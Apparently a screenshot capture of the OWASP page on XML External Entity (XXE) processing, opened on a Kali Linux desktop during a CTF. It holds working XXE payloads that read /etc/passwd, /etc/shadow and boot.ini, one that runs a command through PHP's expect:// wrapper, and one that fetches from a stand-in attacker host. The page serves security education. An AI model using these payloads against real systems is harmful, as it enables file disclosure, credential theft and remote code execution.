 Applications Places Firefox ESR Tue 15:59 1
XML External Entity (XXE) Processing - OWASP - Mozilla Firefox
Preferences PwCTF - Pr... PwCTF - Pr... https://prequal... https://prequal... https://prequal... https://prequal... https://prequal... Online Java... file:///...ex2.html XML Extern... Top 10-20... XML Extern...
https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Threat Agents
Vulnerabilities
Tools
What links here
Related changes
Special pages
Printable version
Permanent link
Page information
Accessing a local resource that may not return
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&xxe;</foo>
Remote Code Execution
If fortune is on our side, and the PHP "expect" module is loaded, we can get RCE. Let’s modify the payload
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
Disclosing /etc/passwd or other targeted files
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/shadow" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>
crazydanishhacker.com
Related Attacks
SQL Injection
Blind SQL Injection